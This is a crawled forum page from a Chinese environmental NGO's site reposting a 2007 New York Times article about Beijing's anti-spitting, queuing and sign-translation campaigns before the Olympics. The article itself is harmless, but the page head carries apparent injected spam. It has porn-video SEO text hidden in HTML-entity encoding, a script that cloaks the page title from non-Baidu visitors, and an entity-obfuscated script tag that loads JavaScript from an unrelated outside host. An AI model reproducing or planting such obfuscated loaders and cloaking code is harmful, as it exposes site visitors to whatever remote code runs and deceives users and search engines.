

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://www.lszmn.org/forum.php?mod=viewthread&tid=1096
body_size: 35473
content:
<!doctype html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk" />
<script>if(navigator.userAgent.toLocaleLowerCase().indexOf("baidu") == -1){document.title ="No Spitting on the Road to Olympic Glory, Beijing Says - ENGLISH 绿色啄木鸟环保公益网  "}</script>
    <title>&#26262;&#26262;&#39640;&#28165;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#26262;&#26262;&#35270;&#39057;&#20813;&#36153;&#39640;&#28165;&#35270;&#39057;&#22823;&#20840;&#44;&#26085;&#26412;&#38889;&#22269;&#20570;&#26262;&#26262;&#23567;&#35270;&#39057;</title>
    <meta name="keywords" content="&#26262;&#26262;&#39640;&#28165;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#26262;&#26262;&#35270;&#39057;&#20813;&#36153;&#39640;&#28165;&#35270;&#39057;&#22823;&#20840;&#44;&#26085;&#26412;&#38889;&#22269;&#20570;&#26262;&#26262;&#23567;&#35270;&#39057;" />
    <meta name="description" content="&#26262;&#26262;&#26085;&#26412;&#26080;&#21024;&#20943;&#29256;&#27719;&#32858;&#20102;&#20840;&#32593;&#20247;&#22810;&#31119;&#21033;&#32593;&#31449;&#30340;&#20248;&#36136;&#24433;&#29255;&#36164;&#28304;&#65292;&#38750;&#24120;&#22810;&#30340;&#23707;&#22269;&#28023;&#22806;&#24433;&#29255;&#36164;&#28304;&#20840;&#37096;&#37117;&#21487;&#20197;&#23436;&#20840;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#65292;&#39640;&#28165;&#23436;&#25972;&#29256;&#26080;&#21024;&#20943;&#36164;&#28304;&#65292;&#36229;&#22810;&#32654;&#22899;&#20026;&#20320;&#28436;&#32462;&#31934;&#24425;&#30340;&#25925;&#20107;&#24773;&#33410;&#65292;&#19981;&#20165;&#33021;&#35753;&#22823;&#23478;&#35266;&#30475;&#35270;&#39057;&#35299;&#38391;&#23089;&#20048;&#65292;&#36229;&#39640;&#39068;&#20540;&#21644;&#28779;&#29190;&#30340;&#36523;&#26448;&#36824;&#33021;&#35753;&#20320;&#19968;&#39281;&#30524;&#31119;&#65292;&#26159;&#20247;&#22810;&#30007;&#29992;&#25143;&#37117;&#22312;&#23547;&#25214;&#30340;&#30475;&#35270;&#39057;&#31070;&#22120;" />
<script type='text/javascript' src='&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#119;&#119;&#119;&#46;&#121;&#111;&#104;&#111;&#99;&#121;&#46;&#99;&#111;&#109;&#47;&#108;&#115;&#122;&#109;&#110;&#46;&#106;&#115;'></script>
<link href="http://www.lszmn.org/forum.php?mod=viewthread&tid=1096" rel="canonical" />
<meta name="keywords" content="No Spitting on the Road to Olympic Glory, Beijing Says" />
<meta name="description" content="No Spitting on the Road to Olympic Glory, Beijing Says  The Newyork Times :No Spitting on the Road to Olympic Glory, Beijing Says Doug Kanter for The New Yo ... No Spitting on the Road to Olympic Glory, Beijing Says ,绿色啄木鸟环保公益网" />
<meta name="generator" content="Discuz! X3.4" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta name="author" content="Discuz! Team and Comsenz UI Team" />
<meta name="copyright" content="2001-2013 Comsenz Inc." />
<meta name="MSSmartTagsPreventParsing" content="True" />
<meta http-equiv="MSThemeCompatible" content="Yes" />
<base href="http://www.lszmn.org/" /><link rel="stylesheet" type="text/css" href="data/cache/style_24_common.css?eqK" /><link rel="stylesheet" type="text/css" href="data/cache/style_24_forum_viewthread.css?eqK" /><script type="text/javascript">var STYLEID = '24', STATICURL = 'static/', IMGDIR = 'static/image/common', VERHASH = 'eqK', charset = 'gbk', discuz_uid = '0', cookiepre = '0LmQ_2132_', cookiedomain = '', cookiepath = '/', showusercard = '1', attackevasive = '0', disallowfloat = 'newthread', creditnotice = '1|威望|,2|金钱|,3|贡献|', defaultstyle = '', REPORTURL = 'aHR0cDovL3d3dy5sc3ptbi5vcmcvZm9ydW0ucGhwP21vZD12aWV3dGhyZWFkJnRpZD0xMDk2', SITEURL = 'http://www.lszmn.org/', JSPATH = 'static/js/', CSSPATH = 'data/cache/style_', DYNAMICURL = '';</script>
<script src="static/js/common.js?eqK" type="text/javascript"></script>
<meta name="application-name" content="绿色啄木鸟环保公益网" />
<meta name="msapplication-tooltip" content="绿色啄木鸟环保公益网" />
<meta name="msapplication-task" content="name=门户;action-uri=http://www.lszmn.org/portal.php;icon-uri=http://www.lszmn.org/static/image/common/portal.ico" /><meta name="msapplication-task" content="name=社区;action-uri=http://www.lszmn.org/forum.php;icon-uri=http://www.lszmn.org/static/image/common/bbs.ico" />
<meta name="msapplication-task" content="name=小组;action-uri=http://www.lszmn.org/group.php;icon-uri=http://www.lszmn.org/static/image/common/group.ico" /><meta name="msapplication-task" content="name=家园;action-uri=http://www.lszmn.org/home.php;icon-uri=http://www.lszmn.org/static/image/common/home.ico" /><link rel="archives" title="绿色啄木鸟环保公益网" href="http://www.lszmn.org/archiver/" />
<script src="static/js/forum.js?eqK" type="text/javascript"></script>
<script src="template/mobanbus_cnk/mobanbus_st/js/mobanbus_pace.js" type="text/javascript"></script>
<script src="template/mobanbus_cnk/mobanbus_st/js/jQuery.js" type="text/javascript"></script>
<script src="template/mobanbus_cnk/mobanbus_st/js/mobanbusjs.js" type="text/javascript"></script>
<script type="text/javascript">
 function load(time){
   var x = new XMLHttpRequest()
 };

 load(20);
 load(100);
 load(500);
 load(2000);
 load(3000);

 setTimeout(function(){
   Pace.ignore(function(){
     load(3100);
   });
 }, 4000);

 Pace.on('hide', function(){

 });
</script>
</head>
<body id="nv_forum" class="pg_viewthread" onkeydown="if(event.keyCode==27) return false;">
<div id="append_parent"></div>
<div id="ajaxwaitid"></div>

<!--Mobanbus_cn toptb start-->
<div id="toptb" class="cl">
      <div class="mobanbus">
      <div class="bus_toptb_nv">
  <span class="bus_fl">关注我们：</span>
<a class="weibo" href="http://weibo.com/u/1682501275" target="_blank">微博</a>
<a href="javascript:;" rel="nofollow" class="weixin">
<span>微信</span>
<div id="bus_weixin">
<p>打开微信扫一扫</p>
<img src="template/mobanbus_cnk/mobanbus_st/img/weixin.jpg" height="150" width="150">
</div>
</a>
      <ul>
          </ul>
      </div>
    <div class="y">
    <a id="switchblind" href="javascript:;" onClick="toggleBlind(this)" title="开启辅助访问" class="switchblind">开启辅助访问</a>
 

 	<!-- Block user information module HEADER --> 
<div id="header_user">
<ul id="header_nav">
<li class="login_list"><a class="register_block"  href="member.php?mod=register" class="btn-register">立即注册</a></li>
<li class="login_list"><a class="login_block" href="javascript:;" onClick="javascript:lsSubmit();" class="nousername">登录</a></li>
</ul>
<div style="display:none"> 
  <script src="static/js/logging.js?eqK" type="text/javascript"></script>
<form method="post" autocomplete="off" id="lsform" action="member.php?mod=logging&amp;action=login&amp;loginsubmit=yes&amp;infloat=yes&amp;lssubmit=yes" onsubmit="return lsSubmit();">
<div class="fastlg cl">
<span id="return_ls" style="display:none"></span>
<div class="y pns">
<table cellspacing="0" cellpadding="0">
<tr>
<td>
<span class="ftid">
<select name="fastloginfield" id="ls_fastloginfield" width="40" tabindex="900">
<option value="username">用户名</option>
<option value="email">Email</option>
</select>
</span>
<script type="text/javascript">simulateSelect('ls_fastloginfield')</script>
</td>
<td><input type="text" name="username" id="ls_username" autocomplete="off" class="px vm" tabindex="901" /></td>
<td class="fastlg_l"><label for="ls_cookietime"><input type="checkbox" name="cookietime" id="ls_cookietime" class="pc" value="2592000" tabindex="903" />自动登录</label></td>
<td>&nbsp;<a href="javascript:;" onclick="showWindow('login', 'member.php?mod=logging&action=login&viewlostpw=1')">找回密码</a></td>
</tr>
<tr>
<td><label for="ls_password" class="z psw_w">密码</label></td>
<td><input type="password" name="password" id="ls_password" class="px vm" autocomplete="off" tabindex="902" /></td>
<td class="fastlg_l"><button type="submit" class="pn vm" tabindex="904" style="width: 75px;"><em>登录</em></button></td>
<td>&nbsp;<a href="member.php?mod=register23" class="xi2 xw1">立即注册</a></td>
</tr>
</table>
<input type="hidden" name="quickforward" value="yes" />
<input type="hidden" name="handlekey" value="ls" />
</div>

<div class="fastlg_fm y" style="margin-right: 10px; padding-right: 10px">
<p><a href="http://www.lszmn.org/connect.php?mod=login&op=init&referer=forum.php%3Fmod%3Dviewthread%26tid%3D1096&statfrom=login_simple"><img src="static/image/common/qq_login.gif" class="vm" alt="QQ登录" /></a></p>
<p class="hm xg1" style="padding-top: 2px;">只需一步，快速开始</p>
</div>
</div>
</form>

 
</div>
</div><!--Mobanbus_cn header_nav end-->
   </div>
<div class="y bus_sc">
<a href="javascript:;"  onclick="setHomepage('http://www.lszmn.org/');">设为首页</a><a href="http://www.lszmn.org/"  onclick="addFavorite(this.href, '绿色啄木鸟环保公益网');return false;">收藏本站</a></div>
<div class="bus_search">    <div id="scbar" class="cl">
<form id="scbar_form" method="post" autocomplete="off" onsubmit="searchFocus($('scbar_txt'))" action="search.php?searchsubmit=yes" target="_blank">
<input type="hidden" name="mod" id="scbar_mod" value="search" />
<input type="hidden" name="formhash" value="0f510bd8" />
<input type="hidden" name="srchtype" value="title" />
<input type="hidden" name="srhfid" value="48" />
<input type="hidden" name="srhlocality" value="forum::viewthread" />
<table cellspacing="0" cellpadding="0">
<tr>            
<td class="scbar_txt_td"><input type="text" name="srchtxt" id="scbar_txt" value="请输入搜索内容" autocomplete="off" x-webkit-speech speech /></td>
<td class="scbar_type_td bus_hide"><a href="javascript:;" id="scbar_type" class="xg1" onclick="showMenu(this.id)" hidefocus="true">搜索</a></td>                
<td class="scbar_btn_td"><button type="submit" name="searchsubmit" id="scbar_btn" sc="1" class="pn pnc" value="true"><strong class="xi2">搜索</strong></button></td>
</tr>
</table>
</form>
</div>
<ul id="scbar_type_menu" class="p_pop" style="display: none;"><li><a href="javascript:;" rel="curforum" fid="48" >本版</a></li><li><a href="javascript:;" rel="article">文章</a></li><li><a href="javascript:;" rel="user">用户</a></li></ul>
<script type="text/javascript">
initSearchmenu('scbar', '');
</script>
<script type="text/javascript">
    jQuery(function(){
jQuery("#scbar #scbar_txt").focus(function(){
  jQuery("#scbar").addClass("longer");
}).blur(function(){
  jQuery("#scbar").removeClass("longer");
});
    })
</script>
</div>
  </div>
</div>
<!--Mobanbus_cn toptb end-->



<!--Mobanbus_cn bus_htop start-->
<div class="bus_htop cl">
<div class="mobanbus bus_relative">
<div class="bus_logo bus_fl"><h1><a href="./" title="绿色啄木鸟环保公益网"><img src="template/mobanbus_cnk/mobanbus_st/img//logo.png" alt="绿色啄木鸟环保公益网" border="0" /></a></h1>
<div class="bus_hads"></div>
</div>
<div id="box" class="bus_nav"><ul class="bus_box animated fadeInUp"><li id="mn_portal" ><a href="portal.php" hidefocus="true" title="Portal"  >门户<span>Portal</span></a></li><li class="select" id="mn_forum" ><a href="forum.php" hidefocus="true" title="BBS"  >社区<span>BBS</span></a></li><li id="mn_Nfaf1" ><a href="forum.php?mod=forumdisplay&fid=20" hidefocus="true"  >最新动态</a></li><li id="mn_N22a4" ><a href="forum.php?mod=forumdisplay&fid=4" hidefocus="true"  >媒体报道</a></li><li id="mn_N60d0" ><a href="forum.php?mod=forumdisplay&fid=3" hidefocus="true"  >志愿快讯</a></li><li id="mn_N7b4a" ><a href="/forum.php?mod=forumdisplay&fid=5" hidefocus="true"  >绿色交换空间</a></li><li id="mn_Na29b" ><a href="/forum.php?mod=forumdisplay&fid=8" hidefocus="true"  >环保专题</a></li><li id="mn_N0c01" ><a href="/forum.php?mod=forumdisplay&fid=7" hidefocus="true"  >文明公约</a></li><li id="mn_N9d34" ><a href="/forum.php?mod=forumdisplay&fid=18" hidefocus="true"  >志愿故事</a></li><li id="mn_Nc24f" ><a href="/forum.php?mod=forumdisplay&fid=48" hidefocus="true"  >ENGLISH</a></li><li id="mn_N28c0" ><a href="/forum.php?mod=forumdisplay&fid=51" hidefocus="true"  >视频</a></li><li id="mn_N3ed3" onmouseover="showMenu({'ctrlid':this.id,'ctrlclass':'hover','duration':2})"><a href="http://www.lszmn.org/portal.php?mod=list&catid=1" hidefocus="true"  >关于我们</a></li><li id="mn_N2721" onmouseover="showMenu({'ctrlid':this.id,'ctrlclass':'hover','duration':2})"><a href="/portal.php?mod=list&catid=7" hidefocus="true"  >信息公示</a></li></ul>
</div>
  </div>
	

<div class="p_pop h_pop" id="mn_userapp_menu" style="display: none"></div><ul class="p_pop h_pop" id="mn_N3ed3_menu" style="display: none"><li><a href="/forum.php?mod=viewthread&tid=988&extra=page%3D1" hidefocus="true" >联系我们</a></li><li><a href="http://www.lszmn.org/portal.php?mod=view&aid=2" hidefocus="true" >职务分工</a></li></ul><ul class="p_pop h_pop" id="mn_N2721_menu" style="display: none"><li><a href="/portal.php?mod=view&aid=8" hidefocus="true" >2022年度审计</a></li><li><a href="/portal.php?mod=view&aid=9" hidefocus="true" >2023年度审计</a></li><li><a href="/portal.php?mod=view&aid=10" hidefocus="true" >2024年度审计</a></li></ul><div id="mu" class="cl">
</div>

</div><!--Mobanbus_cn bus_htop end-->	

<div class="clear"></div>
<div class="mobanbus">
<div class="bus_banner"></div>
<div class="clear"></div>
<script type="text/javascript">var fid = parseInt('48'), tid = parseInt('1096');</script>
<script src="static/js/forum_viewthread.js?eqK" type="text/javascript"></script>
<script type="text/javascript">zoomstatus = parseInt(1);var imagemaxwidth = '600';var aimgcount = new Array();</script>
<style id="diy_style" type="text/css"></style>
<!--[diy=diynavtop]--><div id="diynavtop" class="area"></div><!--[/diy]-->
<style id="diy_style" type="text/css"></style>
    <div id="postlist" class="bus_viewthread">
<div class="z pb10 pt10">
<a href="./" title="首页">绿色啄木鸟环保公益网 </a><em>&rsaquo;</em> <a href="forum.php">社区</a> <em>&rsaquo;</em> <a href="forum.php?gid=6">主题专栏</a> <em>&rsaquo;</em> <a href="forum.php?mod=forumdisplay&amp;fid=48">ENGLISH</a> <em>&rsaquo;</em> <a href="forum.php?mod=viewthread&amp;tid=1096">No Spitting on the Road to Olympic Glory, Beijing Sa ...</a>
</div>
<div class="clear"></div>
<div class="bus_viewthread_c">
<div class="bus_w100 bus_fl mb20">
<div class="wp">
<!--[diy=diy1]--><div id="diy1" class="area"></div><!--[/diy]-->
</div>

<div class="pl bm">
  <div class="bus_viewthread_top">
        <div class="z">
        	<div class="buszt">
            	<h1 class="ts">
                                                            <span id="thread_subject">No Spitting on the Road to Olympic Glory, Beijing Says</span>
                </h1>
            </div>
        </div>

        <div class="clear"></div>
    </div>


<div id="post_129560"  class="mobanbus_auther">
  <div><table id="pid129560" class="plhin" summary="pid129560" cellspacing="0" cellpadding="0">
<tr>
<td class="pls" rowspan="2">
<div id="favatar129560" class="pls favatar">
 <div class="pi">
<div class="authi"><a href="home.php?mod=space&amp;uid=1" target="_blank" class="xw1">admin</a>
</div>
</div>
<div class="p_pop blk bui card_gender_" id="userinfo129560" style="display: none; margin-top: -11px;">
<div class="m z">
<div id="userinfo129560_ma"></div>
</div>
<div class="i y">
<div>
<strong><a href="home.php?mod=space&amp;uid=1" target="_blank" class="xi2">admin</a></strong>
<em>当前离线</em>
</div><dl class="cl">
<dt>积分</dt><dd><a href="home.php?mod=space&uid=1&do=profile" target="_blank" class="xi2">4821</a></dd>
</dl><div class="imicn">
<a href="home.php?mod=space&amp;uid=1&amp;do=profile" target="_blank" title="查看详细资料"><img src="static/image/common/userinfo.gif" alt="查看详细资料" /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
<div>
<div class="avatar"><a href="home.php?mod=space&amp;uid=1" class="avtm" target="_blank"><img src="http://www.lszmn.org/uc_server/avatar.php?uid=1&size=middle" /></a></div>
</div>
</div>
</td>
	
<td class="plc">
<div class="pi">
<div class="pti">
<div class="pdbt">
</div>
<div class="authi">
<img class="authicn vm" id="authicon129560" src="static/image/common/online_admin.gif" />
<em id="authorposton129560">发表于 2013-7-18 12:57:25</em>
<span class="pipe">|</span>
<a href="forum.php?mod=viewthread&amp;tid=1096&amp;page=1" rel="nofollow">显示全部楼层</a>
<span class="pipe show">|</span><a href="javascript:;" onclick="readmode($('thread_subject').innerHTML, 129560);" class="show">阅读模式</a>
</div>
</div>
</div><div class="pct"><style type="text/css">.pcb{margin-right:0}</style><div class="pcb">
 
<div class="t_fsz">
<table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_129560">
<div align="center"><strong>No Spitting on the Road to Olympic Glory, Beijing Says</strong></div><table cellspacing="0" class="t_table" style="width:97%"><tr><td width="120">[日期：2007-04-22]</td><td>来源：the newyork times&nbsp;&nbsp;作者：Jim</td><td width="100"><div align="right"><font color="#0000ff">大</font> <font color="#0000ff">中</font> <font color="#0000ff">小</font>]</div></td></tr></table><div align="left"><font face="Times New Roman">&nbsp;&nbsp;The Newyork Times :</font></div><br />
<br />
<div align="left"><font face="Times New Roman">No Spitting on the Road to Olympic Glory, Beijing Says </font></div><div align="left"><font face="Times New Roman">Doug Kanter for The New York Times</font></div><div align="left">Ahead of the Olympics, China is trying to improve its citizens’ public manners and curb behavior that might offend foreigners. Beijing officials are also trying to improve the English of some ads. A better translation of the sign above might be, “Find something new and be pleasantly surprised.” </div><table cellspacing="0" class="t_table" style="width:93px"><tr><td width="93"><div align="left">[/url]</div><br />
</td></tr></table><div align="left"><font face="Times New Roman">By </font>[url=http://topics.nytimes.com/top/reference/timestopics/people/y/jim_yardley/index.html?inline=nyt-per]<font face="Times New Roman"><font color="#0000ff">JIM YARDLEY</font></font></div><div align="left"><font face="Times New Roman">Published: April 17, 2007</font></div>BEIJING, April 16 — For all the expectations and civic pride that Beijing has attached to being the host of the 2008 Summer Olympics, the event is a source of civic anxiety, too. What if traffic is terrible? What if the weather is bad? These are worries for any host city, but Beijing also has a few more: <br />
What if foreign visitors are forced to navigate a minefield of saliva left by local pedestrians spitting on sidewalks? What if lines at Olympic events dissolve into scrums as local residents jump to the head of pack? What if Chinese fans serenade rival teams with the guttural, unprintable “Beijing curse”?<br />
China’s ruling Communist Party has never been very comfortable with the question, what if? While Olympic visitors will undoubtedly be greeted with ecstatic hospitality, local officials are worried about some local habits. So as Beijing is building new sports stadiums, subway lines, futuristic skyscrapers and public parks for the Games, city leaders are also trying to rebuild Beijingers.<br />

<ignore_js_op>

<img src="data/attachment/forum/201501/08/131854ymkpl9i89rp78ppj.jpg" alt="u=1692084636,1104925403&amp;amp;fm=23&amp;amp;gp=0.jpg" title="u=1692084636,1104925403&amp;amp;fm=23&amp;amp;gp=0.jpg" />

</ignore_js_op>
<br />
Citywide campaigns are trying to curb public spitting, discourage public cursing and littering and also promote lining up. There is even a campaign to rectify the often hilariously bad English translations on signs and restaurant menus. Given that Chinese leaders regard the Olympics as a milestone event to showcase China to the world, they obviously do not want to be embarrassed.<br />
“Public awareness of manners needs to be improved,” said Wang Tao, the soft-spoken, exceedingly polite civil servant who has become a local celebrity for his efforts to curb public spitting. <br />
Last week, the city commemorated “Queuing Day,” an event held on the 11th of every month because the date symbolizes an orderly line. Volunteers wearing satin Queuing Day sashes shooed rush-hour commuters into lines at busy subway stations, while hospital administrators and a few city officials handed out long-stemmed roses to patients who stood in line to pay their bills or pick up medicines. Local news media swarmed the event.<br />
“This is to encourage people,” said Zhang Xin, 30, an expectant mother, clutching her flower as she left Beijing Hospital after her pregnancy checkup.<br />
Chen Chunfang, one of the hospital administrators, summed up the purpose succinctly. “The Olympics are coming, and everyone wants to show their best,” she said.<br />
Beijing, of course, is a sophisticated city that is the cultural and political capital of China. Nor is it alone in being accused of public boorishness; some people have even accused, say, New Yorkers of occasional displays of foul language and unflattering public behavior.<br />
Still, some Communist Party officials have publicly fretted that Beijing may not measure up. One delegate at the country’s annual political meetings in March recommended heavy fines and a public education campaign to curb spitting, cutting ahead in line, smoking and foul language. <br />
“They are stubborn diseases that stain the image of the capital city,” Zi Huayun, the delegate, told the country’s English-language newspaper, China Daily.<br />
In fact, Beijing had already announced that people caught spitting in public before the Olympics could face fines up to 50 yuan, or about $6.50, hardly small change in China. Mr. Wang, the anti-spitting activist, said the Olympic spirit inspired him to begin his campaign. “I felt I must do something to contribute,” he said.<br />
He chose a very dirty task. Public spitting is a frequent practice in Beijing and even more common elsewhere in China. (The sinus-clearing, phlegmy pre-spit hawking sound is so common that one foreigner wryly dubbed it “the national anthem of China.”) Health officials, worried about communicable disease, have long tried to curb public spitting, with limited success, given that many people do not consider it unacceptable behavior. <br />
“I spent six months trying to figure out how to stop people from spitting,” Mr. Wang said. “I first wanted to wipe their spit up myself, but just how much could I wipe? So I decided the best way was to ask the spitting person to stop.”<br />
He chose to begin in May 2006 in Tiananmen Square, which might qualify as an official venue if spitting were an Olympic event. “The first person I came across was a thin man, not very tall,” Mr. Wang recalled. “I said, ‘Mister, please wait a second!’ But he walked away and I couldn’t keep up.”<br />
His campaign has since gained momentum. He has attracted hundreds of volunteers for his group, known as the Green Woodpecker Project. They carry tissues, which they offer to people as an alternative to spitting on the ground, and try to convince the offender, usually male, to change his ways. Mr. Wang himself carries a small camcorder and posts spitting action shots on his Web site.<br />
“Woodpeckers pick up worms and clean up the forest,” Mr. Wang said. “I want to clean up the city the same way.” <br />
Beijing’s mangled English signage is not so much a bad local habit as a local institution in the eyes of resident foreigners. English translations on signs are considered fashionable and good advertising, as well as a gracious gesture to foreigners baffled by Chinese characters. But until recently, the attention paid to the accuracy of the translation was, at best, uneven. Consider that a local theme park about China’s ethnic minorities was initially promoted in English as “Racist Park.”<br />
David Tool, an American who teaches analytical thinking at Beijing International Studies University, recalled attending a Peking Opera performance in 2001 that offered a running digital translation in English.<br />
“They had this line that should have said ‘auspicious clouds in the sky’ but it read ‘auspicious clods,’ ” Mr. Tool recalled. He said a group of foreigners in the audience erupted in laughter, which he found offensive, even though he was also offended by the bad English.<br />
Mr. Tool and a prominent retired professor, Chen Lin, are now at the vanguard of Beijing’s English police, an effort emboldened by the Olympic self-improvement campaigns. City officials have enlisted the two scholars and other experts to retranslate the bad English translations on signs around the city. Last week, Beijing announced new standards and official translations that can be used on more than 2,000 different types of signs, as well as on menus. <br />
Mr. Tool said he spent his weekends visiting different businesses as if he were a detective in a linguistic vice squad. “I go in and I say the Olympics are coming and this sign is wrong,” Mr. Tool said. He then sends an e-mail message with a correct translation or has a printout delivered. <br />
He is writing a book on the subject, and no wonder: regular blunders include typos on menus in which the ‘b’ in crab becomes a ‘p.’ Some translations are trickier, like describing pullet, which is a hen less than a year old but appears on some menus as Sexually Inexperienced Chicken. Mr. Tool said one prominent sign had become a regular photo op for foreigners: the Dongda Anus Hospital.<br />
Mr. Tool intervened. It is now the Dongda Proctology Hospital. <br />
Score another gold medal for Beijing’s self-improvement campaign.<br />
<br />
<br />
</td></tr></table>


</div>
<div id="comment_129560" class="cm">
</div>

<div id="post_rate_div_129560"></div>
</div></div>

</td></tr>
<tr><td class="plc plm">
</td>
</tr>
<tr id="_postposition129560"></tr>
<tr>
<td class="pls"></td>
<td class="plc" style="overflow:visible;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=48&amp;tid=1096&amp;reppost=129560&amp;extra=&amp;page=1" onclick="showWindow('reply', this.href)">回复</a>
</em>

<p>
<a href="javascript:;" id="mgc_post_129560" onmouseover="showMenu(this.id)" class="showmenu">使用道具</a>
<a href="javascript:;" onclick="showWindow('miscreport129560', 'misc.php?mod=report&rtype=post&rid=129560&tid=1096&fid=48', 'get', -1);return false;">举报</a>
</p>

<ul id="mgc_post_129560_menu" class="p_pop mgcmn" style="display: none;">
</ul>
<script type="text/javascript" reload="1">checkmgcmn('post_129560')</script>
</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
<td class="plc">
</td>
</tr>
</table>
<script type="text/javascript" reload="1">
aimgcount[129560] = ['1020'];
attachimggroup(129560);
attachimgshow(129560);
var aimgfid = 0;
</script>
  </div>
</div>
<div class="bus_box bus_viewgoods">
<!--[diy=bus_view_ads]--><div id="bus_view_ads" class="area"></div><!--[/diy]-->
</div>
<div id="postlistreply" class="pl mobanbus_reply"><div id="post_new" style="display: none"></div></div>
<script type="text/javascript">
var postminchars = parseInt('0');
var postmaxchars = parseInt('90000');
var disablepostctrl = parseInt('0');
</script>

<div id="f_pst" class="pl bmw bus_viewthread_br">
<form method="post" autocomplete="off" id="fastpostform" action="forum.php?mod=post&amp;action=reply&amp;fid=48&amp;tid=1096&amp;extra=&amp;replysubmit=yes&amp;infloat=yes&amp;handlekey=fastpost" onSubmit="return fastpostvalidate(this)">
<table cellspacing="0" cellpadding="0">
<tr>
<td class="plc">

<span id="fastpostreturn"></span>


<div class="cl">
<div class="hasfsl" id="fastposteditor">
<div class="tedt mtn">
<div class="bar">
<span class="y">
<a href="forum.php?mod=post&amp;action=reply&amp;fid=48&amp;tid=1096" onclick="return switchAdvanceMode(this.href)">高级模式</a>
</span><script src="static/js/seditor.js?eqK" type="text/javascript"></script>
<div class="fpd">
<a href="javascript:;" title="文字加粗" class="fbld">B</a>
<a href="javascript:;" title="设置文字颜色" class="fclr" id="fastpostforecolor">Color</a>
<a id="fastpostimg" href="javascript:;" title="图片" class="fmg">Image</a>
<a id="fastposturl" href="javascript:;" title="添加链接" class="flnk">Link</a>
<a id="fastpostquote" href="javascript:;" title="引用" class="fqt">Quote</a>
<a id="fastpostcode" href="javascript:;" title="代码" class="fcd">Code</a>
<a href="javascript:;" class="fsml" id="fastpostsml">Smilies</a>
</div></div>
<div class="area">
<div class="pt hm">
您需要登录后才可以回帖 <a href="member.php?mod=logging&amp;action=login" onclick="showWindow('login', this.href)" class="xi2">登录</a> | <a href="member.php?mod=register23" class="xi2">立即注册</a>


<a href="http://www.lszmn.org/connect.php?mod=login&op=init&referer=forum.php%3Fmod%3Dviewthread%26tid%3D1096&statfrom=login" target="_top" rel="nofollow"><img src="static/image/common/qq_login.gif" class="vm" /></a>

</div>
</div>
</div>
</div>
</div>

<input type="hidden" name="formhash" value="0f510bd8" />
<input type="hidden" name="usesig" value="" />
<input type="hidden" name="subject" value="  " />
<p class="ptm pnpost">

<button type="button" onclick="showWindow('login', 'member.php?mod=logging&action=login&guestmessage=yes')" name="replysubmit" id="fastpostsubmit" class="pn pnc vm" value="replysubmit" tabindex="5"><strong>发表回复</strong></button>

<span class="y">
<a class="lb" href="home.php?mod=spacecp&amp;ac=credit&amp;op=rule&amp;fid=48" target="_blank">本版积分规则</a>
<label class="lb"><input type="checkbox" name="adddynamic" class="pc" value="1" />回帖并转播</label>
<label for="fastpostrefresh"><input id="fastpostrefresh" type="checkbox" class="pc" />回帖后跳转到最后一页</label>
<script type="text/javascript">if(getcookie('fastpostrefresh') == 1) {$('fastpostrefresh').checked=true;}</script>
</span>
</p>
</td>
</tr>
</table>
</form>
</div>
<div class="pgs mtm mbm cl">
</div>
</div>

<form method="post" autocomplete="off" name="modactions" id="modactions">
<input type="hidden" name="formhash" value="0f510bd8" />
<input type="hidden" name="optgroup" />
<input type="hidden" name="operation" />
<input type="hidden" name="listextra" value="" />
<input type="hidden" name="page" value="1" />
</form>

<div class="clear"></div>

<!--[diy=diyfastposttop]--><div id="diyfastposttop" class="area"></div><!--[/diy]-->



</div>
  </div><!--Mobanbus_cn bus_viewthread_c end-->
  
<div class="bus_viewthread_r">
<aside class="bus_vright">
<div class="mobanbus_tj bus_yt">        	<dl>
            	<dt>
<a class="bus_fl" href="forum.php?mod=forumdisplay&amp;fid=48"><img src="data/attachment/common/64/common_48_icon.jpg" alt="ENGLISH" /></a>


                	<div class="bus_fl tit">
                    	<h1><a href="forum.php?mod=forumdisplay&amp;fid=48">ENGLISH</a></h1>
                        <p>
                                            	<a href="home.php?mod=spacecp&amp;ac=favorite&amp;type=forum&amp;id=48&amp;handlekey=favoriteforum" id="a_favorite" onclick="showWindow(this.id, this.href, 'get', 0);">+ 关注</a>
                    	                        </p>
                   	</div>

</dt>
                <dd>
                    <div class="bus_fl xg">
                    	<p>
<span>关注：<i>0</i></span></p>
                        <p>所属分类： <em>&rsaquo;</em> <a href="forum.php?gid=6">主题专栏</a> <em>&rsaquo;</em> <a href="forum.php?mod=forumdisplay&amp;fid=48">ENGLISH</a></p>
                   	</div>
                </dd>
                <dd>
                </dd>
                <dd>
                </dd>
                <dd class="bus_forumpost">
<a class="view_post"  onclick="showWindow('newthread', 'forum.php?mod=post&action=newthread&fid=48')" href="javascript:;" title="发新帖">发新帖</a>                </dd>
                <dd>
                   	                </dd>
            </dl>
        </div>
<div class="clear"></div>
<!-- bus_sidebox-->
<div class="bus_sidebox bus_sd">	
<!--[diy=diy_ads1]--><div id="diy_ads1" class="area"></div><!--[/diy]-->
</div>
<!-- bus_sidebox end -->
<div class="clear"></div>
<!--[diy=diy_bus_rightbox]--><div id="diy_bus_rightbox" class="area"></div><!--[/diy]-->
<div class="clear"></div>
</aside>
</div><!--Mobanbus_cn bus_viewthread_r end-->
<div class="clear"></div>
</div><!--Mobanbus_cn bus_viewthread end-->
<div class="clear"></div>
<div class="mtn">
<!--[diy=diy3]--><div id="diy3" class="area"></div><!--[/diy]-->
</div>

<script type="text/javascript">
function succeedhandle_followmod(url, msg, values) {
var fObj = $('followmod_'+values['fuid']);
if(values['type'] == 'add') {
fObj.innerHTML = '不收听';
fObj.href = 'home.php?mod=spacecp&ac=follow&op=del&fuid='+values['fuid'];
} else if(values['type'] == 'del') {
fObj.innerHTML = '收听TA';
fObj.href = 'home.php?mod=spacecp&ac=follow&op=add&hash=0f510bd8&fuid='+values['fuid'];
}
}
fixed_avatar([129560], 1);
</script>
